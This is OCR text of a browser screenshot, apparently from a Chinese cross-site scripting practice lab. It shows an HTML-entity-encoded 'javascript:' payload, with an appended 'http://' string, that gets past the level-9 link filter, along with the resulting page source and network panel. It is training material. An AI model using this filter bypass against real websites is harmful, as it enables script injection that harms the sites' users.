 欢迎来到level9
158.247.233.5:61441/level9.php?keyword=javascrip%26%23116%3B%3Aalert('1')%2F%
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
欢迎来到level9
158.247.233.5:61441
完成的不错！
确定 取消
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 缓存 耗时
200 GET 15... level9.php?keyword=ja docu... htm 已缓存 741
HTML 原始
404 GET 15... favicon.ico Favic... htm 已缓存 290
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level10.php?keyword=well done!";
9 }
10 </script>
11 <title>欢迎来到level9</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level9</h1>
15 <center>
16 <form action=level9.php method=GET>
17 <input name=keyword  value="javascrip&amp;#116;:alert('1')//http://www.baidu.com">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="javascrip&#116;:alert('1')//http://www.baidu.com">友情链接</a></center><center><img src=level9.png></center>
21 <h3 align=center>payload的长度:48</h3></body>
22 </html>
23
2 个请求 已传输 1.01 KB / 0 字节 完成：195 毫秒 DOMC